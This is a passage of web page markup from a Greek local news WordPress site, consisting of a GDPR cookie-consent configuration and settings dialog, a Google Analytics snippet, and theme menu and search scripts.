var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"61992","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"cbfcf8050b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 